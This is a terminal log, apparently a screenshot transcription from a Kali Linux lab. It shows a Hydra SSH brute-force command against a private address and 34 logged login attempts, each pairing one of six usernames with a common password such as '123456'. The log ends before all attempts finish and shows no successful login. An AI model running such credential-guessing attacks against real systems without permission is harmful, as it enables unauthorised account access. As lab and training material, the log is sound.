 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt 192.168.50.150 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:01:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.50.150:22/
[ATTEMPT] target 192.168.50.150 - login "info" - pass "123456" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "password" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "12345678" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "qwerty" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "123456789" - 5 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "testpass" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "123456" - 7 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "password" - 8 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "12345678" - 9 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "qwerty" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "123456789" - 11 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "testpass" - 12 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "123456" - 13 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "password" - 14 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "12345678" - 15 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "qwerty" - 16 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "123456789" - 17 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "testpass" - 18 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "123456" - 19 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "password" - 20 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "12345678" - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "qwerty" - 22 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "123456789" - 23 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "testpass" - 24 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "123456" - 25 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "password" - 26 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "12345678" - 27 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "qwerty" - 28 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "123456789" - 29 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "testpass" - 30 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "123456" - 31 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "password" - 32 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "12345678" - 33 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "qwerty" - 34 of 36 [child 3] (0/0)